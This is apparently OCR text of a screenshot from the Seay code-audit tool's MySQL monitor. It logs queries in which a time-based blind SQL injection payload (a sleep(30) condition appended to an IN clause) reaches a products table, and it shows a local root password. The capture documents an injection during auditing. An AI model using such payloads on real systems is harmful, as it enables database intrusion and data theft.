 Mysql监控 --Seay代码审计系统
主机: localhost 用户: root 密码: yinfu 下 断 更 新 搜索:
执行过程
查询时间 查询语句
2015/1/3 8:29 SET NAMES 'utf8'
2015/1/3 8:29 FROM pb_wwd_products AS Product WHERE Product.status=1 AND Product.industry_id IN (1,234)||if((length(user())=0),sleep(30),0)#) LIMIT 1
2015/1/3 8:29 SELECT *,name AS title,content AS digest FROM pb_wwd_products AS Product WHERE Product.status=1 AND Product.industry_id IN (1,234)||i...
2015/1/3 8:29 SELECT *,name AS title,content AS digest FROM pb_wwd_products AS Product WHERE Product.status=1 AND Product.industry_id IN (1,234)||if((length(user())=0),sleep(30
2015/1/3 8:29 SELECT * FROM pb_wwd_userpages LIMIT 15
2015/1/3 8:29 SHOW VARIABLES
2015/1/3 8:29 SHOW COLLATION
2015/1/3 8:29 SET character_set_results=NULL